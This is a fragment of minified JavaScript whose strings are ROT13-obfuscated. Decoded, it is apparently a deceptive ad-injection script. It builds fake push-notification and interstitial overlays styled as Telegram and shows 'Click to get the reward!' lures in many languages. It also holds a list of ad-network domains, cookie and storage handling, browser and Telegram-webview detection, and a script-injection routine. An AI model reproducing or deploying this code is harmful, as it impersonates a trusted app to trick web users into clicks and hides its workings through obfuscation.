args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},aW:'vagrefgvgvny-gryrtenz',WW:'onpxqebcOnpxtebhaq',kW:'yvarne-tenqvrag(130qrt, eton(200,211,129,1) 15%, eton(157,196,129,1) 47%, eton(134,187,136,1) 79%, eton(166,200,157,1) 100%)',xW:'onpxqebcOnpxtebhaqQnex',dW:'#17212q',PW:'onpxqebcPuvyq',tW:'onpxqebcPuvyqQnex',rW:'rkgenPybfrOhggba',CW:'rkgenPybfrOhggbaQnex',oW:'rkgenPybfrOhggbaUGZY',OW:"<fit ivrjObk='0 0 14 14'><cngu q='Z13.3 0.709971P12.91 0.319971 12.28 0.319971 11.89 0.709971Y7 5.58997Y2.11 0.699971P1.72 0.309971 1.09 0.309971 0.699999 0.699971P0.309999 1.08997 0.309999 1.71997 0.699999 2.10997Y5.59 6.99997Y0.699999 11.89P0.309999 12.28 0.309999 12.91 0.699999 13.3P1.09 13.69 1.72 13.69 2.11 13.3Y7 8.40997Y11.89 13.3P12.28 13.69 12.91 13.69 13.3 13.3P13.69 12.91 13.69 12.28 13.3 11.89Y8.41 6.99997Y13.3 2.10997P13.68 1.72997 13.68 1.08997 13.3 0.709971M' fglyr='svyy: eto(255, 255, 255) !vzcbegnag;'></cngu></fit>",FW:'chfuPbagnvareRkgenRyrzrag',fW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#sss' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#sss'></cngu></t></fit>",ZW:'chfuPbagnvareRkgenRyrzragQnex',yW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#182533' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#182533'></cngu></t></fit>",gW:'chfuPbagnvareQnexRkgen',KW:'ovtVzntrPbagnvare',GW:'ovtVzntrPbagnvareQnex',RW:'ovtVzntr',HW:'urnqreQnex',hW:'qrfpevcgvbaQnex',eW:'ohggbafPbagnvareQnex',iW:'ohggbaPyvpxQnex',mW:'nqiregOhggbaPbagnvare',zW:'nqiregOhggba',wW:'nqiregOhggbaQnex',NW:'ohggbaUvag',cW:'ohggbaUvagRkgenRyrzrag',DW:'ohggbaUvagGrkg',AW:'Pyvpx gb trg gur erjneq!',TW:'uvagPbagnvare',uW:'ohggbaNavzngvba',MW:'uvagGenafyngvbaf',LW:'nhgbpybfr',nW:'nhgbpybfrQnex',EW:'gryrtenzOyhrOhggba',qW:'fxvaOenaqvat',bW:'fxvaOenaqvatQnex',UW:'jvqgu',QW:'1ck',IW:'urvtug',JW:'cbfvgvba',BW:'nofbyhgr',SW:'ivfvovyvgl',VW:'uvqqra',lW:'inyhr',XW:'gvzr',YW:'vfPurpxrqIvnErtrkc',jW:'cerybnq',pW:'fgneg',sW:'raq',vk:'cbc',ak:'vaNcc',Wk:60,kk:'ybpnyFgbentr',xk:'bareebe',dk:'(ybtb|oenaq)',Pk:'v',tk:'^oybo:',rk:'ani',Ck:'/fqx.wf',ok:'vaqrkrqQO',Ok:'frffvbaFgbentr',Fk:'ehagvzr',fk:'.',Zk:'%',yk:'{',gk:'f',Kk:'a',Gk:'r',Rk:'s',Hk:'cebgbglcr',hk:'obggbz',ek:'0',ik:'yrsg',mk:'onpxtebhaq',zk:'#sss',wk:'obeqreEnqvhf',Nk:'1.6rz',ck:'obkFunqbj',Dk:'0ck 2ck 4ck 0ck eton(0,0,0,0.08), 0ck 6ck 10ck 0ck eton(0,0,0,0.11), 0ck 14ck 24ck 0ck eton(0,0,0,0.14), 0ck 45ck 80ck 0ck eton(0,0,0,0.22)',Ak:'obkFvmvat',Tk:'obeqre-obk',uk:'sbagSnzvyl',Mk:'Ebobgb',Lk:'sbagFvmr',nk:'10ck',Ek:'znetva',qk:'0 nhgb 15ck nhgb',bk:'znk-jvqgu',Uk:'355ck',Qk:'zva-jvqgu',Ik:'290ck',Jk:'cnqqvat',Bk:'50%',Sk:'gbc',Vk:'genafsbez',lk:'genafyngr(-50%,-50%)',Xk:'nyvtaVgrzf',Yk:'pragre',jk:'qvfcynl',pk:'syrk',sk:'whfgvslPbagrag',vx:'syrk-fgneg',ax:'0 0 6.4rz 0',Wx:'eryngvir',kx:'0.8rz',xx:'0 0 6.4rz',dx:'6.4rz',Px:'biresybj',tx:'100%',rx:'0 0 0 1.3rz',Cx:'znkJvqgu',ox:'pnyp(100% - 7.7rz)',Ox:'pbybe',Fx:'#000',fx:'1.8rz',Zx:'sbagJrvtug',yx:'obyq',gx:'yrggreFcnpvat',Kx:'-0.01rz',Gx:'yvarUrvtug',Rx:'117%',Hx:'0 0 0.22rz 0',hx:'znkUrvtug',ex:'42ck',ix:'grkgBiresybj',mx:'ryyvcfvf',zx:'113%',wx:'36ck',Nx:'4.8rz',cx:'syrk-raq',Dx:'evtug',Ax:'obeqrePbybe',Tx:'#R5R5R5',ux:'obeqreFglyr',Mx:'fbyvq',Lx:'obeqreJvqgu',nx:'syrkQverpgvba',Ex:'pbyhza',qx:'0.8rz 0',bx:'phefbe',Ux:'cbvagre',Qx:'juvgrFcnpr',Ix:'abjenc',Jx:'#1N66SS',Bx:'200ck',Sx:'62%',Vx:'grkgNyvta',lx:'vayvar-oybpx',Xx:'114ck',Yx:'35%',jx:'oybpx',px:'26ck',sx:'ebgngrL(-180qrt) ebgngrM(-90qrt)',vd:'navzngvba',ad:'pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr 6f yvarne 1 sbejneqf',Wd:'pk',kd:'13',xd:'pl',dd:'svyy',Pd:'abar',td:'e',rd:'12',Cd:'fgebxrQnfuneenl',od:'113ck',Od:'fgebxrQnfubssfrg',Fd:'40ck',fd:'fgebxrYvarpnc',Zd:'ebhaq',yd:'fgebxrJvqgu',gd:'2ck',Kd:'fgebxr',Gd:'#999',Rd:'fubjOhggbaGvzreGrkg 6f yvarne 1 sbejneqf',Hd:'bcnpvgl',hd:'1',ed:'#4p5462',id:'@xrlsenzrf pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr',md:'@xrlsenzrf fubjOhggbaGvzreGrkg',zd:'ne',wd:'qr',Nd:'ra',cd:'rf',Dd:'sn',Ad:'se',Td:'vq',ud:'vg',Md:'uv',Ld:'wn',nd:'xb',Ed:'zf',qd:'ay',bd:'cg',Ud:'eh',Qd:'gu',Id:'ge',Jd:'hx',Bd:'iv',Sd:'mu',Vd:'0.1rz 0.3rz',ld:'1rz',Xd:'eto(171, 202, 56)',Yd:'0 2ck 2ck eton(0, 0, 0, 0.2)',jd:'-2rz',pd:'grfg',sd:'wbva',vP:'gbFgevat',aP:'uggcf://',WP:'pbapng',kP:'fgevat',xP:'erqhpr',dP:'ranoyr',PP:'qvfnoyr',tP:'vfRanoyrq',rP:'pragre ercrng',CP:'onpxtebhaq-fvmr',oP:'420ck nhgb',OP:'onpxtebhaq-vzntr',FP:"hey('uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1')",fP:'zvk-oyraq-zbqr',ZP:'bireynl',yP:'0.3',gP:'vavgvny',KP:'svygre',GP:'vaireg(100%)',RP:'0.2',HP:'obeqre',hP:'0.87rz',eP:'0.5rz',iP:'3rz',mP:'#5n984280',zP:'#2o5278',wP:'eton(255, 255, 255, 1)',NP:'1.8rz 1.8rz 1.8rz 0',cP:'0 1ck 2ck #10232s26',DP:'70%',AP:'400ck',TP:'6%',uP:'genafyngr(-50%,0)',MP:'#182533',LP:'0 0 2rz 0',nP:'1.8rz 1.8rz 0.6rz 0.6rz',EP:'onpxtebhaqFvmr',qP:'pbire',bP:'-0.8rz -0.8rz 1.6rz',UP:'obeqre-pbybe',QP:'eton(0,0,0,0.5)',IP:'-5.7rz',JP:'-0.85rz',BP:'onpxtebhaqPbybe',SP:'eto(158 158 158 / 70%)',VP:'0 0 1rz 0',lP:'63ck',XP:'110ck',YP:'-15ck',jP:'13iu',pP:'-0.8rz',sP:'#rprrrn',vt:'400',at:'0.9rz 0',Wt:'#007nss',kt:'87%',xt:'0.6rz',dt:'znetvaGbc',Pt:'7ck',tt:'-6.5rz',rt:'1.3rz',Ct:'vaurevg',ot:'500',Ot:'0.4rz 0.4rz 1rz 1rz',Ft:"hey('qngn:vzntr/cat;onfr64,vIOBEj0XTtbNNNNAFHuRHtNNNVNNNNPNPNLNNNQQCzUYNNNNNKAFE0VNef4p6DNNN91WERSHrS7gaRgB41NDEpB4ToRUkC6Kt9tQR+vrAaYYnIzEx7wNsaI/zrLcsirr47XQvO9BrIx38TPqChSCRpOptttDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV/sCDRr5/4/GGz0528G4CK97r8F+fiGp9grBhEQlq9I+hCe+9iUMsRhRymPa3c4rKdrcfUi0GWPPGNK0oJaVq2ijM9m/mdqGa+ToTWkxYnlekJuYNSv5wLOWgPVuEk1OdWzoEKNEDWH+SC/7DXbF4NZU0LNIDaD4HZWbPLON3j4NIDxLVRCXDP7ORmjLDItyLNACeDNoOVjjbpKtRHPIitHNdOYjNlsEtOHPqwuHjzNWbRPsQbOHPEDtH8cDYpRFiOcOrvFDN0+gDPwWIPRGl/NXNyH4HfVpYDRliOyOQuXNaK4HtYfYLRQsQxO9cYNOo6xNQ+IjNz+eNQsypNAieDNIDxp4pfYfSHPI/tJNglGLUe/2fiuk6eqCjjM9ii4J2s5ztPQ4N/Ys03lAtRhtLjbsXfRUKfMppj1PobRnUf+jQ0WEbOL20BrQmQe2DItBammfsA8tCBV6tQEppmyFO5ksXEYjY+9NUm9zf666KK4b1xNfd7rO3oqN/[base64]/wFNyDypVDiY8OJPImuJjujG4Yc/Jhiec9e3qeG3h/O/x/t3xSiarIek3XNomZOmbP3FhNP306NYMpQW/vJNglFjN2+eDOeRwwPgkMtiv8L9alNiJ9d9/[base64]') 9ck 10ck / 27ck ab-ercrng eto(45, 79, 55) ",ft:'#q9rrqo',Zt:'12ck 20ck 12ck 40ck',yt:'0.9rz',gt:'16ck',Kt:'-8ck',Gt:'ebgngr(132qrt) fxrjK(-9qrt) fpnyr(1, 0.966)',Rt:'obeqre-gbc-evtug-enqvhf',Ht:'30%',ht:'eto(45, 79, 55)',et:'-4.2rz',it:'navzngvbaQhengvba',mt:'1.3f',zt:'navzngvbaAnzr',wt:'znvaOhggbaFubj',Nt:'navzngvbaGvzvatShapgvba',ct:'onpxjneqf',Dt:'@xrlsenzrf znvaOhggbaFubj',At:'%Q8%N7%Q9%86%Q9%82%Q8%O1%20%Q9%84%Q9%84%Q8%NQ%Q8%O5%Q9%88%Q9%84%20%Q8%O9%Q9%84%Q9%89%20%Q8%N7%Q9%84%Q9%85%Q9%83%Q8%N7%Q9%81%Q8%N3%Q8%N9!',Tt:'Xyvpxra%20Fvr,%20hz%20qvr%20Orybuahat%20mh%20reunygra!',ut:'%P2%N1Unm%20pyvp%20cnen%20bograre%20yn%20erpbzcrafn!',Mt:'%QN%N9%Q9%84%QO%8P%QN%N9%20%QN%N9%Q9%86%QO%8P%Q8%NS%20%Q8%NN%Q8%N7%20%Q9%OR%Q8%N7%Q8%NS%Q8%N7%Q8%O4%20%Q8%O1%Q8%N7%20%Q8%NS%Q8%O1%QO%8P%Q8%N7%Q9%81%Q8%NN%20%QN%N9%Q9%86%QO%8P%Q8%NS!',Lt:'Pyvdhrm%20cbhe%20bograve%20yn%20e%P3%N9pbzcrafr%20!',nt:'Xyvx%20haghx%20zraqncngxna%20unqvnu!',Et:'Pyvppn%20cre%20evprirer%20yn%20evpbzcrafn!',qt:'%R0%N4%NN%R0%N5%81%R0%N4%O0%R0%N4%O8%R0%N5%8Q%R0%N4%95%R0%N4%OR%R0%N4%O0%20%R0%N4%NN%R0%N5%8Q%R0%N4%O0%R0%N4%OR%R0%N4%NN%R0%N5%8Q%R0%N4%N4%20%R0%N4%95%R0%N4%O0%R0%N4%N8%R0%N5%87%20%R0%N4%95%R0%N5%87%20%R0%N4%O2%R0%N4%OS%R0%N4%8S%20%R0%N4%95%R0%N5%8Q%R0%N4%O2%R0%N4%OS%R0%N4%95%20%R0%N4%95%R0%N4%O0%R0%N5%87%R0%N4%82!',bt:'%R5%N0%O1%R9%85%NP%R3%82%92%R5%OR%97%R3%82%8O%R3%81%NO%R3%81%NS%R3%82%NS%R3%83%NN%R3%83%83%R3%82%NS%R3%81%97%R3%81%N6%R3%81%8S%R3%81%N0%R3%81%95%R3%81%84%RS%OP%81',Ut:'%RO%O3%O4%RP%83%81%RP%9Q%84%20%RO%O0%9O%RP%9P%OP%RO%N0%N4%RO%N9%O4%20%RQ%81%O4%RO%N6%NQ%RQ%95%98%RP%84%O8%RP%9N%94!',Qt:'Xyvx%20haghx%20zraqncngxna%20tnawnena!',It:'Xyvx%20bz%20qr%20orybavat%20gr%20xevwtra!',Jt:'Pyvdhr%20cnen%20erprore%20n%20erpbzcrafn!',Bt:'%Q0%9Q%Q0%O0%Q0%O6%Q0%OP%Q0%O8%Q1%82%Q0%O5,%20%Q1%87%Q1%82%Q0%OR%Q0%O1%Q1%8O%20%Q0%OS%Q0%OR%Q0%OO%Q1%83%Q1%87%Q0%O8%Q1%82%Q1%8P%20%Q0%OQ%Q0%O0%Q0%O3%Q1%80%Q0%O0%Q0%O4%Q1%83!',St:'%R0%O8%84%R0%O8%N5%R0%O8%O4%R0%O8%81%R0%O9%80%R0%O8%9R%R0%O8%O7%R0%O9%88%R0%O8%NQ%R0%O8%N3%R0%O8%O1%R0%O8%9N%R0%O8%N3%R0%O8%O2%R0%O8%87%R0%O8%N7%R0%O8%O1%R0%O8%N5!',Vt:'%P3%96q%P3%OPy%P3%OP%20nyznx%20v%P3%N7va%20g%P4%O1xynl%P4%O1a!',lt:'%Q0%9Q%Q0%O0%Q1%82%Q0%O8%Q1%81%Q0%OQ%Q1%96%Q1%82%Q1%8P,%20%Q1%89%Q0%OR%Q0%O1%20%Q0%OR%Q1%82%Q1%80%Q0%O8%Q0%OP%Q0%O0%Q1%82%Q0%O8%20%Q0%O2%Q0%O8%Q0%OQ%Q0%O0%Q0%O3%Q0%OR%Q1%80%Q0%OR%Q0%O4%Q1%83!',Xt:'Au%R1%ON%N5c%20%P4%91%R1%OO%83%20au%R1%ON%NQa%20cu%R1%ON%N7a%20gu%P6%O0%R1%OO%9Sat!',Yt:'%R7%82%O9%R5%87%OO%R4%OO%N5%R8%8R%O7%R5%8S%96%R5%N5%96%R5%8N%O1%RS%OP%81',jt:'#ppp',pt:'1.2rz',st:'0.4rz',vr:'-2.8rz',ar:'genafyngrK(-50%)',Wr:'1.4rz',kr:'0.3rz 1rz 0.2rz',xr:'-6rz',dr:'0.2rz 0.7rz 0.3rz',Pr:'#0304054s',tr:'trgGvzr',rr:'fyvpr',Cr:'yvar',or:'enpr',Or:'vacntr-chfu.pbz',Fr:'_',fr:'snxrchfuPbafvqreFnsrNern',Zr:'fglyr',yr:'ohggbaRyrzragf',gr:'jevgnoyr',Kr:'Vainyvq nggrzcg gb fcernq aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',Gr:'Vainyvq nggrzcg gb qrfgehpgher aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',Rr:'Pbagvahr',Hr:'npqpqa.pbz',hr:'qbar',er:'vfNeenl',ir:'trgCebgbglcrBs',mr:'shapgvba',zr:'yratgu',wr:'flzoby',Nr:'0%',cr:'99%',Dr:'nAnnAAAAAAnnAAAAAAAAAnAnAnnnnAAA',Ar:'ercynpr',Tr:'flap',ur:'zngpu',Mr:'trgUvtuRagebclInyhrf',Lr:'erfbyir',nr:'jva',Er:'qbp',qr:'qbpRyrzrag',br:'qngnfrg',Ur:'fep',Qr:'unfu',Ir:'JroNcc',Jr:'ahzore',Br:'k',Sr:'l',Vr:'90%',lr:'znk',Xr:'(pryrevgnfpqa\\.pbz|irybprpqa\\.pbz|arkgbcgvz\\.pbz|nqrkpunatrtheh\\.pbz|irybpvglpqa\\.pbz|nqrkpunatrznpuvar\\.pbz|yvaxbapyvpx\\.pbz|nqpnfu\\.pbz|nqpnfu\\.pbz\\/fpevcg\\/wnin\\.cuc?bcgvba=ebgngrhe|nqrkpunatrcresbeznapr\\.pbz|nqargjbexcresbeznapr\\.pbz|nqcyrkzrqvn\\.nqx2|nqcykzq\\.pbz|nqf\\.nqx2\\.pbz|oevtugnqargjbex\\.pbz|oevtagbapyvpx\\.pbz|ohmmnqargjbex\\.pbz|ohmmbapyvpx\\.pbz|pnfugensvp\\.vasb|pqa\\.nqcykzq\\.pbz|pbqrnqargjbex\\.pbz|pbqrbapyvpx\\.pbz|travhfqvfcynl\\.pbz|yvirnqrkpunatr\\.pbz|yvirnqbcgvzvmre\\.pbz|znkbapyvpx\\.pbz|bapyvpxoevtug\\.pbz|cerqvpgvbaqvfcynl\\.pbz|cerqvpgvinqargjbex\\.pbz|cerqvpgvinqargjbex\\.pbz|bapyvpxgbc\\.pbz|chyfrnqargjbex\\.pbz|fhcresnfgpqa\\.pbz|gurnqtngrjnl\\.pbz|gbcbapyvpx\\.pbz|genqrnqrkpunatr\\.pbz|iraghernq\\.pbz|iraghernq\\.pbzznkbapyvpx\\.pbz|jjj\\.travhfqvfcynl\\.pbzjjj\\.bapyvpxcerqvpgvi\\.pbzbapyvpxoevtug\\.pbz|jjj\\.gbcbapyvpx\\.pbz|lvryqgenssvp\\.pbz|bapyvpxgbc\\.pbz|pqadhnyvgl\\.pbz|bapyvpxtravhf.pbz|bapyvpxfhcre.pbz|hpqabaqrznaqcgvzrpqa.pbz|zbarlznxrepqa.pbz|sopqa2.pbz|orsvefgpqa.pbz|pbzzrepvnyinyhr.bet|npupqa.pbz|npnpqa.pbz|npfpqa.pbz|nfnpqa.pbz|fhcrebapyvpx.pbz|npqpqa\\.pbz)',Yr:'(p2\\.cbcnqf\\.arg\\/cbc\\.wf|p1\\.cbcnqf\\.arg\\/cbc\\.wf)',jr:'(pqa.cbcpnfu.arg\\/cbc\\.wf)',pr:'(([N-Mn-m0-9]+)\\.pybhqsebag\\.arg\\/\\??([N-Mn-m0-9]+)=([0-9]+))',sr:'bcra',vC:'nccyl',aC:1200,WC:'trgFrggvatf',kC:'qvfcynlOnaaref',xC:'pybfrRkvfgvatOnaaref',dC:'snxrchfuSCF',PC:'fraq',tC:'pynffAnzr',rC:'vsenzr_ynaqvat_hey',CC:'ugzy_grzcyngr',oC:'oyheCntr',OC:'snxrchfuPybfrOhggbaCbfvgvba',FC:'unfSbphf',fC:'ivfvoyr',ZC:'vavg',yC:' vf abg vgrenoyr',gC:'@@vgrengbe',KC:'@@gbFgevatGnt',GC:'TrarengbeShapgvba',RC:'Qrevirq pbafgehpgbef znl bayl erghea bowrpg be haqrsvarq',HC:"guvf unfa'g orra vavgvnyvfrq - fhcre() unfa'g orra pnyyrq",hC:'Fhcre rkcerffvba zhfg rvgure or ahyy be n shapgvba',eC:'Pnaabg pnyy n pynff nf n shapgvba',iC:'%Q8%N7%Q8%O3%Q8%NN%Q9%85%Q8%O1',mC:'%Q9%84%Q8%N5%Q8%ON%Q9%84%Q8%N7%Q9%82',zC:'Sbegmhsnuera',wC:'Fpuyvr%P3%9Sra',NC:'Pybfr',cC:'Pbagvahne',DC:'Preene',AC:'%Q8%N7%Q8%NS%Q8%N7%Q9%85%Q9%87',TC:'%Q8%N8%Q8%O3%Q8%NN%Q9%86',uC:'Pbagvahre',MC:'Srezre',LC:'Zrynawhgxna',nC:'Zrahghc',EC:'Pbagvahner',qC:'Puvhqrer',bC:'%R0%N4%9P%R0%N4%OR%R0%N4%O0%R0%N5%80%20%R0%N4%O0%R0%N4%96%R0%N5%87%R0%N4%82',UC:'%R0%N4%NP%R0%N4%82%R0%N4%N6%20%R0%N4%95%R0%N4%O0%R0%N5%87',QC:'%R7%O6%9N%R3%81%91%R3%82%8O',IC:'%R9%96%89%R3%81%98%R3%82%8O%R3%81%NO%R3%81%NS',JC:'%RN%O3%84%RP%86%8Q%RQ%95%98%RO%N0%N4%RO%N9%O4',BC:'%RO%8O%NO%RN%O8%O0',SC:'Grehf',VC:'Qbbetnna',lC:'Fyhvgra',XC:'Srpune',YC:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%OO%Q0%O6%Q0%O8%Q1%82%Q1%8P',jC:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q1%8O%Q1%82%Q1%8P',pC:'%R0%O8%94%R0%O8%O3%R0%O9%80%R0%O8%99%R0%O8%O4%R0%O8%99%R0%O8%81%R0%O8%O2%R0%O8%N3%R0%O8%95%R0%O9%88%R0%O8%NQ%R0%O9%84%R0%O8%9O',sC:'%R0%O8%9O%R0%O8%O4%R0%O8%94',vo:'Qrinz',ao:'Xncngznx',Wo:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%O2%Q0%O6%Q1%83%Q0%O2%Q0%O0%Q1%82%Q0%O8',ko:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q0%O8%Q1%82%Q0%O8',xo:'Gv%R1%ON%OSc%20g%R1%OO%N5p',do:'%P4%90%P3%O3at',Po:'%R7%O9%OP%R7%ON%8P',to:'%R8%N6%81%R9%97%9P%R9%96%89',ro:'fgnpx',Co:5381,oo:'naqebvq',Oo:'Znpvagbfu',Fo:'sversbk',fo:'tv',Zo:'HPOebjfre\\/',yo:'Irefvba\\/[^F]+Fnsnev',go:'Rqtr\\/\\q+',Ko:'LnOebjfre',Go:'Znp BF.*Jro[xX]vg.*Vafgntenz',Ro:'SONI\\/',Ho:'(?=^.*Naqebvq)(?!^.*HPOebjfre)(?=^.*Irefvba\\/|; ji)',ho:'GryrtenzJroivrjCebkl',eo:function(a,b){return new RegExp(a,b)},io:'vawrpgFpevcg: ng yrnfg hey be ugzy cnenzrgre vf erdhverq',mo:'ugzy',zo:'ivrjcbeg',wo:'jvqgu=qrivpr-jvqgu, vavgvny-fpnyr=1.0, znkvzhz-fpnyr=1.0, hfre-fpnynoyr=ab',No:'rirelgno',co:'snxrchfuRirelCntr',Do:'snxrchfuHavdhrCntr',Ao:'snxrchfuNhgbErserfuBaNpgvivgl',To:'pnc',uo:'serd',Mo:'snxrchfuVaqrcraqragGvzrbhgFgneg',Lo:'gvzrbhg',no:'vagreiny',Eo:'vaareJvqgu',qo:'vaareUrvtug',bo:420,Uo:5e3,Qo:36,Io:'snxrchfuMbarVq',Jo:'snxrchfuCbfvgvbaK',Bo:'snxrchfuShyyfperra',So:'cbfvgvbaL',Vo:'shyyfperra',lo:'cbfvgvbaK',Xo:'tp',Yo:'qv',jo:'snxrchfuVtaberJvqrCntr',po:'snxrchfuVtaberFnaqobk',so:'snxrchfuVafregIvrjcbeg',vO:'snxrchfuAbNqQhrGbTrbRkpyhfvba',aO:'snxrchfuSrrqHey',WO:'snxrchfuErdhrfgIne',kO:'snxrchfuLzvq',xO:'snxrchfuBayvarSvygengvba',dO:'sbeprVc',PO:'sbeprOnaare',tO:'sbeprOenapu',rO:'wfba',CO:'zrgubq',oO:'TRG',OO:'jvguPerqragvnyf',FO:'pbagragGlcr',fO:'nccyvpngvba/wfba',ZO:'hey',yO:'401',gO:'CBFG',KO:'qngn',GO:'ryrzrag',RO:'fgbc',HO:'hcqngr',hO:'snxrchfuMVaqrk',eO:'phfgbzFglyrf',iO:'15ck',mO:'svkrq',zO:'mVaqrk',wO:'genafcnerag',NO:'pbybeFpurzr',cO:'qnex',DO:'cneragAbqr',AO:'qbphzrag',TO:'zftFgngr',uO:'bcgvbaf',MO:'frffvba',LO:'perngrZrffntr',nO:'fhopbagnvareFglyrf',EO:'vsenzrFglyrf',qO:'trgZnkNpgvirZrffntrf',bO:'vafregOrsber',UO:'pbagnvare',QO:'trgIvfvoyrOnaarefPbhag',IO:'snxrchfuIvrjnovyvglPybfrHey',JO:'snxrchfuIvrjnovyvglPyvpxHey',BO:'pyvpxOhggbafBayl',SO:'vtaberPbagragOhggbaf',VO:'snxrchfuIvtarggrOhggba',lO:'snxrchfuIvtarggrOhggbaYnathntr',XO:'snxrchfuTQrgrpgbeTrbPbhagelPbqr',YO:'ohggbaf',jO:'pbagrag',pO:'fxvaFglyrf',sO:'urnqrePynffAnzr',vF:'snxrchfuVfNq',aF:'snxrchfuVfNqYvtug',WF:'snxrchfuEGY',kF:'snxrchfuOvtVzntr',xF:'perngrOhggbafPbagnvare',dF:'pybfrPbagragPynffAnzr',PF:'snxrchfuPybfrBaUbire',tF:'snxrchfuSbeprPybfrOhggba',rF:'gtFxvaBcgvbaf',CF:'gbhpufgneg',oF:'zbhfrqbja',OF:'pyvpx',FF:'gnoyr',fF:'pybfrUnaqyre',ZF:'ubireUnaqyre',yF:'pyvpxUnaqre',gF:'sbphfUnaqyre',KF:'baYbnq',GF:'snxrchfuGenafcneragOt',RF:'5ck',HF:'1%',hF:'98%',eF:'rzcgl',iF:'sebz',mF:'pbafgehpgbe',zF:'Trarengbe',wF:'fgebxr-qnfubssfrg',NF:'[nA]',cF:'t',DF:'Puebzr\\/([0-9]+)',AF:'PevBF\\/([0-9]+)',TF:'znkGbhpuCbvagf',uF:'hfreNtragQngn',MF:'erirefr',LF:'fpe',nF:'fperra',EF:'jnvgSbeRyrzrag',qF:'zrgn',bF:'ybpngvba',UF:'Gryrtenz',QF:'vagrefgvgvny-oyhe',IF:'ragevrf',JF:'pyvragK',BF:'pyvragL',SF:'0;',VF:'genafyngrL(-20ck) fpnyr(.1);',lF:'1;',XF:'genafyngrL(0) fpnyr(1);',YF:'Nqfgreen',jF:'?',pF:'&',sF:'zrgn[anzr=ivrjcbeg]',vf:'hfreVq',af:'erdhrfg:bnvq',Wf:'bcgvbafErdhrfg',kf:'qvi',xf:'zbhfrzbir',df:'zbhfrbhg',Pf:'vsenzr',tf:'fcna',rf:'c',Cf:'vzt',of:'reebe',Of:'erzbirPuvyq',Ff:'vgrengbe',ff:'gbFgevatGnt',Zf:'qvfcynlAnzr',yf:'gbCevzvgvir',gf:'bagvzrbhg',Kf:'baybnq',Gf:'pncgherFgnpxGenpr',Rf:'vCubar|vCnq|vCbq',Hf:'bcren',hf:'bce',ef:'PevBF\\/',if:'SkvBF',mf:5,zf:'obql',wf:'perngrRyrzrag',Nf:'anzr',cf:'nccraqPuvyq',Df:'qbznva',Af:'srrqQbznva',Tf:'mbar',uf:'fqx',Mf:'bcraYvax',Lf:'wsfa',nf:'X',Ef:'qdzc',qf:'w',bf:'vqhsd',Uf:'x',Qf:'qdzcZrxmb',If:'Z',Jf:'vqhsdZrxmb',Bf:'o',Sf:'cdehmdOqnodqsx',Vf:'R',lf:'L',Xf:'F',Yf:'rdrrhnmRsnqzfd',jf:'knbzkRsnqzfd',pf:'P',sf:'hmcdwdcCA',vZ:'T',aZ:'qtmshld',WZ:'u',kZ:'bnnjhd',xZ:'i',dZ:'sgdm',PZ:'B',tZ:'gnrsmzld',rZ:'J',CZ:'ono',oZ:'p',OZ:'fds',FZ:'dmtldqzakd',fZ:'O',ZZ:'knbzshnm',yZ:'D',gZ:'rdsCzsd',KZ:'I',GZ:'U',RZ:'=; dwohqdr=Sgt, 01 Izm 1970 00:00:01 FLS; ozsg=/',HZ:'=([^;]*)',hZ:'m',eZ:'n',iZ:'K',mZ:'bnmbzs',zZ:'iJ',wZ:'(^|; )',NZ:'H',cZ:'rkhbd',DZ:'q',AZ:'mdws',TZ:'M',uZ:'nodm',MZ:'nmtofqzcdmddcdc',LZ:'j',nZ:'nmrtbbdrr',EZ:'V',qZ:'nmdqqnq',bZ:'y',UZ:'ots',QZ:'naidbsRsnqd',IZ:'Q',JZ:'fdsCzsd',BZ:'N',SZ:'; ozsg=/; cnlzhm=',VZ:'cnmd',lZ:'g',XZ:'qdzcnmkx',YZ:'sqzmrzbshnm',jZ:'Y',pZ:'lzsbg',sZ:'A',vy:'; dwohqdr=',ay:'S',Wy:'snTSBRsqhmf',ky:'d',xy:'uzktd',dy:'E',Py:'zookx',ty:'z',ry:'qdzcvqhsd',Cy:'b',oy:'G',Oy:'qdrnkud',Fy:'C',fy:'=',Zy:'ke',yy:'qdrtks',gy:'ee',Ky:'dqqnq',Gy:'Xe',Ry:'nodmBtqrnq',Hy:'we',hy:'bnmszhmr',ey:'xe',iy:'bqdzsdNaidbsRsnqd',my:'Ze',zy:'szqfds',wy:'oe',Ny:'naidbsRsnqdMzldr',cy:'Re',Dy:'sgqnv',Ay:'Le',Ty:'bnmshmtd',uy:'Fe',My:'jdx',Ly:'zbmShyyFperraRyrzrag',ny:'pbagragQbphzrag',Ey:'pbagragJvaqbj',qy:'fepqbp',by:'uers',Uy:'ery',Qy:'snxrchfuHfreVq',Iy:'snxrchfuQrohtHey',Jy:'snxrchfuZbavgbevatHey',By:'vafgnapr',Sy:'onaare_vq',Vy:'fxva',ly:'vzt_hey',Xy:'uggcf://